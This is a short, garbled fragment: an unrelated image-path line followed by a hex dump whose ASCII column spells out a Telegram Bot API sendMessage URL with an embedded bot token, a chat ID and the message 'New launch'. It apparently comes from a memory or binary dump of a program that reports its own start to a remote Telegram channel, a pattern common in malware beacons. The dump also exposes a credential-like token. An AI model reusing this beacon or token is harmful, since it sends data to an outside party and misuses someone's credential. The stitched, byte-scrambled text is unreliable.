 0000000000000000 0000000000000000 0000000000000000 0000000000000000 ................................
2F2F3A7370747468 656C65742E697061 67726F2E6D617267 33373236746F622F https://api.telegram.org/bot6273
413A383330363139 795636434A6E4841 493252644B796F6D 5A2D32487A433871 916038:AAHnJC6VymoyKdR2Iq8CzH2-Z
2D30514A63497A6E 4D646E65732F3877 263F656761737365 6F6D5F6573726170 nzIcJQ0-w8/sendMessage?&parse_mo
264C4D54483D6564 3D64695F74616863 333639313030312D 7426383934373734 de=HTML&chat_id=-1001963477498&t
B8949FF03D747865 ext=🔸····[
636E75616C207765 0000000000000068 0000000000000000 ]·New·launch...............
0000000000000000 0000000000000000 0000000000000000 0000000000000000 ................................